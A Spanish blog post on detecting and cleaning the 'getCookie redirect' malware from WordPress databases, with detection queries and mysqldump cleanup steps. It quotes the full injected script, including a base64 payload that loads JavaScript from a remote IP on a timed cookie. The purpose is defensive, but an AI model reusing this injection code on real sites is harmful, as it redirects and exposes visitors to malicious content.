WordPress es a día de hoy uno de los CMS más seguros que puedes encontrar. Gracias a la gran comunidad que hay detrás, se resuelven problemas de seguridad contínuamente. Aun así, puede que necesites saber cómo detectar y limpiar el malware getCookie redirect, y también te explicaré de paso por qué aparece.

Por qué aparece el malware getCookie redirect

Principalmente es un fallo de seguridad debido a una mala contraseña. ¿Esto qué quiere decir? Pues que estás usando una contraseña debil sin ningún sistema de apoyo al login como captchas u OTP, y eso hace que tu contraseña y tu cuenta sean vulnerables.

Por lo general aparece debido a que hay bots que contínuamente escanean las páginas de login de cientos e incluso miles de instalaciones, y prueban una serie de contraseñas básicas. En caso de que tu blog sea relativamente relevante, entonces es posible que hagan un ataque con fuerza bruta.

Contra esto no basta con pensar que a los 5 intentos se puede bloquear la ip, ya que los realmente interesados pueden tener miles de ips, e incluso usar equipos secuestrados como zombies para intentar encontrar la contraseña de una cuenta.

Y qué hace?

La verdad es que no es demasiado agresivo, dependiendo del tipo de cuenta de usuario. Para los usuarios que son solo redactores, por ejemplo, solo puede inyectar porciones de código malicioso en los posts, siendo imposible que toque el sistema de archivos. Ahora bien, si la cuenta es de administrador es otra cosa, porque si tienes acceso a modificar los archivos podría haber dejado algún script que provoque cambios en tu blog de forma regular.

En ese caso la mejor solucion es hacer una limpieza de la base de datos como comento más abajo, y hacer una instalación limpia de wordpress poniendo tu base de datos en ella para así eliminar cualquier archivo afectado. En caso de tener un theme personalizado puedes buscar los últimos archivos modificados que no hayas cambiado tú y ver en el código fuente si hay algo raro como código en base64:

ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs

Cómo evitar el malware getCookie redirect en wordpress

Para evitarlo tienes dos opciones. Por un lado usar contraseñas realmente seguras, es decir, al menos 10 o 12 carácteres con símbolos, mayúsculas, minúsculas y números. Por el otro, y mejor desde mi punto de vista, es usar una contraseña que te resulte cómoda (si usas un gestor de contraseñas te da igual), y te instales alguna extensión otp.

Este plugin en concreto, hace que puedas sincronizar tu cuenta una vez conectado con tu aplicación de códigos temporales como Authy, y que se te pida uno siempre que vayas a conectar. En definitiva, si el atacante no tiene tu móvil desbloqueado, y la aplicación Authy desbloqueada también (puedes ponerle otro pin), no podrá conectarse ni con la contraseña.

Cómo detectar si estás infectado por el malware getCookie redirect en wordpress

Esta parte es sencilla. El primer síntoma que puede que hayas manifestado, es que al entrar en alguno de tus posts, de repente te haya redirigido a alguna página de publicidad, porno, casinos o similar.

Este malware es relativamente listo, y solo redirecciona al mismo usuario cada x tiempo. Esto lo consigue poniendo una cookie cuando es ejecutado, lo que significa que si tienes un usuario que entra varias veces, solo verá una vez la redirección y podría pensar que el problema está en su navegador.

Para hacer un diagnóstico sencillo, basta con que entres en unos cuantos posts de tu web, y revises si hay una cookie llamada redirect, o cualquier otro nombre que incluya solo un número de 10 dígitos que empieza por 15 (tiempo en formato epoch unix).

Si es así estás infectado, pero hay otra forma. Si no eres capaz de encontrarlo así, puedes hacer una búsqueda en la base de datos para ver si está ahí dicho malware. O bien entrando en cada uno de los artículos y mirando si este código o similar está inyectado en los posts, o bien con la siguiente query para ejecutar en phpmyadmin, navicat, adminer o el gestor que uses:

SELECT * FROM wp_posts WHERE post_content LIKE '%getCookie%'

Si te sale algún resultado, es porque está el malware ahí. Ojo porque si has escrito algún artículo en el que existe esa palabra también aparecerá.

Cómo limpiar el malware getCookie redirect en WordPress

Para hacer una limpieza completa, lo más fácil va a ser hacer un volcado de la tabla afectada, en este caso la de posts, auque también puede pasar en comentarios, así que te sugiero revisarla también.

Lo primero será hacer un volcado de la tabla de la base de datos afectada en un archivo sql. Puedes hacerlo con phpmyadmin, o si quieres hacerlo con la consola sería algo similar a esto con los nombres que tu tengas:

mysqldump -u usuario -p wordpress_database wp_posts> wp_posts.sql

Cuando te pida la contraseña para tu usuario debes ponerla, si no sabes cual es estará en el archivo wp-config.php en la carpeta raíz de la instalación de tu wordpress. Te guardará un archivo wp_posts.sql con la tabla entera de los posts.



La idea ahora es usar algún editor (que será lo más sencillo), y sustituir la cadena del malware por una en blanco o un espacio. Para eso yo te recomiendo notepad++ que es fácil de usar, pero si tienes algún otro editor, o si la tabla es muy grande, puedes usar la terminal para sustituir cadenas de texto.

Abre con notepad++ el archivo, y busca getCookie. Cuando lo tengas en pantalla te debería aparecer un trozo de texto parecido a este:

<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>Suele ser un párrafo al final del artículo, selecciónalo, cópialo y pulsa ctrl+ h. Te saldrá la ventana para sustituir del notepad. Plegalo en la primera casilla, deja la segunda en blanco, y las opciones como en la imagen.

Una vez lo tengas, dale a sustituir todos, y verás que en esta misma ventana abajo te marcará cuantas veces se ha sustituido. Dale a ctrl+s para guardar el archivo después de cerrar la ventanita.

Ahora queda el último paso, que es volver a importar el archivo con la tabla limpia y sustituir la que tienes con basura.

OJO: siempre es mejor hacer una copia de seguridad de la base de datos completa antes de hacer estas cosas, no sea que pase algo y pierdas algún dato. Recuerda que solo tú eres responsable en caso de pérdida de datos.

Si usas phpMyadmin o adminer, puedes importar el archivo wp_posts.sql directamente en la base de datos que tienes, y será sustituída. Si lo quieres hacer por consola, debes ejecutar este comando estando en la misma carpeta que el sql:

mysql -u usuario -p base_de_datos < wp_posts.sql

Recuerda, usa los nombres que coincidan con lo tuyo. Verás que te pide otra vez contraseña para el usuario de mysql, ponla.

En cuanto termine de ejecutarse el script, que depende del tamaño de tu tabla, verás que ha desaparecido el problema. Pero ojo, primero repasa el apartado cómo evitar ser infectado por getCookie redirection y arregla la vulnerabilidad, sino el bot volverá a dar un repaso a tu blog.

Si necesitas ayuda en alguno de los pasos o te has perdido un poco no te lo pienses y deja un comentario para que te eche un cable. Y no te olvides de compartir.